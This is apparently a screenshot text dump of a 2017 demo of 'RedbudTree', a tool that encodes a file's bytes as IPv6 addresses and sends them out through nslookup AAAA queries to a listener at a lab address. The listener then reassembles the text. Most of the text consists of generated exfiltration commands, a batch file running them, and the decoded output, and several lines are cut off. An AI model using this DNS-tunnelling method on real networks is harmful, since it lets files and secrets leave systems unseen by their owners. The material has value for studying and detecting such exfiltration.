 Developer Command Prompt for VS2015 - RedbudTree.exe
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>ipconfig | find "101"
IPv4 Address. . . . . . . . . . . : 192.168.56.101
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>type Test.txt
this is my test for reading File (Bytes) and Making IPV6 AAAA Requests
so let me test it ;) by RedBudTree !@#$%^
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>RedbudTree.exe aaaa file Test.txt
RedbudTree , IPv6 DNS Request Listener (UDP Port 53)
Detecting Exfiltration DATA via IPv6 DNS AAAA Record Requests
Published by Damon Mohammadbagher Oct-Nov 2017
Your Target (UDP Port 53) Listener IPv4 Address is 192.168.56.101 you can change it manually.
Your Exfiltration Nslookup Commands for File "Test.txt" are:
nslookup -type=aaaa 7468:6973:2069:7320:6d79:2074:6573:7420 192.168.56.101 | find ""
nslookup -type=aaaa 666f:7220:7265:6164:696e:6720:4669:6c65 192.168.56.101 | find ""
nslookup -type=aaaa 2028:4279:7465:7329:2061:6e64:204d:616b 192.168.56.101 | find ""
nslookup -type=aaaa 696e:6720:4950:5636:2041:4141:4120:5265 192.168.56.101 | find ""
nslookup -type=aaaa 7175:6573:7473:0d0a:736f:206c:6574:206d 192.168.56.101 | find ""
nslookup -type=aaaa 6520:7465:7374:2069:7420:3b29:2062:7920 192.168.56.101 | find ""
nslookup -type=aaaa 5265:6442:7564:5472:6565:2021:4023:2425 192.168.56.101 | find ""
nslookup -type=aaaa 5e20
C:\Users\damon\Documents\Visual Studio 2015\Projects\RedbudTree\RedbudTree\bin\Debug>RedbudTre
RedbudTree , IPv6 DNS Request Listener (UDP Port 53)
Detecting Exfiltration DATA via IPv6 DNS AAAA Record Requests
Published by Damon Mohammadbagher Oct-Nov 2017
[!] UDP Port 53 Listening Mode
[1] [11/30/2017 2:52:29 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:29 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:29 PM] IPv6 DNS Request is : 7 4 6 8 6 9 7 3 2 0 6 9 7 3 2 0 6 d 7 9 2 0 7 4
[11/30/2017 2:52:29 PM] Dumping DATA from this IPv6 Address :this is my test
[2] [11/30/2017 2:52:33 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:33 PM] IPv6 DNS Bytes is :
[11/30/2017 2:52:33 PM] IPv6 DNS Request is : 6 6 6 f 7 2 2 0 7 2 6 5 6 1 6 4 6 9 6 e 6 7 2 0
[11/30/2017 2:52:33 PM] Dumping DATA from this IPv6 Address :for reading File
[3] [11/30/2017 2:52:37 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:37 PM] IPv6 DNS Bytes is : ip6 arpa
[11/30/2017 2:52:37 PM] IPv6 DNS Request is : 2 0 2 8 4 2 7 9 7 4 6 5 7 3 2 9 2 0 6 1 6 e 6 4 2 0 4 d 6 1 6 b
[11/30/2017 2:52:37 PM] Dumping DATA from this IPv6 Address : (Bytes) and Mak
[4] [11/30/2017 2:52:41 PM] IPv6 DNS Request Received :
[11/30/2017 2:52:41 PM] IPv6 DNS Bytes is : ip6 arpa
[11/30/2017 2:52:41 PM] IPv6 DNS Request is : 6 9 6 e 6 7 2 0 4 9 5 0 5 6 3 6 2 0 4 1 4 1 4 1 4 1 2 0 5 2 6 5
[11/30/2017 2:52:41 PM] Dumping DATA from this IPv6 Address :ing IPV6 AAAA Re
[5] [11/30/2017 2:52:45 PM] IPv6 DNS Request Received :
C:\Windows\system32\cmd.exe
c:\Users\damon\Desktop>type demo.bat
nslookup -type=aaaa 7468:6973:2069:7320:6d79:2074:6573:7420 192.168.56.101 |
nslookup -type=aaaa 666f:7220:7265:6164:696e:6720:4669:6c65 192.168.56.101 |
nslookup -type=aaaa 2028:4279:7465:7329:2061:6e64:204d:616b 192.168.56.101 |
nslookup -type=aaaa 696e:6720:4950:5636:2041:4141:4120:5265 192.168.56.101 |
nslookup -type=aaaa 7175:6573:7473:0d0a:736f:206c:6574:206d 192.168.56.101 |
nslookup -type=aaaa 6520:7465:7374:2069:7420:3b29:2062:7920 192.168.56.101 |
nslookup -type=aaaa 5265:6442:7564:5472:6565:2021:4023:2425 192.168.56.101 |
nslookup -type=aaaa 5e20:0:0:0:0:0:0:0 192.168.56.101 | find ""
c:\Users\damon\Desktop>demo.bat
c:\Users\damon\Desktop>nslookup -type=aaaa 7468:6973:2069:7320:6d79:2074:657
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 666f:7220:7265:6164:696e:6720:466
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 2028:4279:7465:7329:2061:6e64:204
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 696e:6720:4950:5636:2041:4141:412
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 7175:6573:7473:0d0a:736f:206c:657
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 6520:7465:7374:2069:7420:3b29:206
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 5265:6442:7564:5472:6565:2021:402
*** Request to UnKnown timed-out
c:\Users\damon\Desktop>nslookup -type=aaaa 5e20:0:0:0:0:0:0:0 192.168.56.101